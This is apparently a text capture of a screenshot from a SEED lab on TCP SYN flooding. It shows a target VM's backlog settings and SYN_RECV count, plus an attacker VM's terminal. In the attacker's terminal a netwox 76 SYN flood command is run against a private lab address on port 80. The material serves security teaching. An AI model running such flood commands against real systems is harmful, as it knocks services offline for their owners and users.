 SEEDUbuntu12.04Target - VMware Workstation 17 Player
Player
Terminal
9:16 AM
Seed
Terminal
[10/24/2025 09:16] root@ubuntu:/home/seed# sudo sysctl -q net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 512
[10/24/2025 09:16] root@ubuntu:/home/seed# netstat -na | grep SYN_RECV | wc -l
256
[10/24/2025 09:16] root@ubuntu:/home/seed#
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:16 AM
Seed
Terminal
[10/24/2025 09:03] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"
^C
[10/24/2025 09:06] root@ubuntu:/home/seed# ^C
[10/24/2025 09:06] root@ubuntu:/home/seed# ^C
[10/24/2025 09:06] root@ubuntu:/home/seed# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:ce:8f:79
          inet addr:10.34.25.11  Bcast:10.34.25.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fece:8f79/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3549821 errors:7 dropped:8 overruns:0 frame:0
          TX packets:10217068 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:213219666 (213.2 MB)  TX bytes:551759314 (551.7 MB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:79 errors:0 dropped:0 overruns:0 frame:0
          TX packets:79 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:6398 (6.3 KB)  TX bytes:6398 (6.3 KB)
[10/24/2025 09:07] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"
ub
ub
28°C
มีเมฆส่วนใหญ่
ENG
11:16 PM
10/24/2025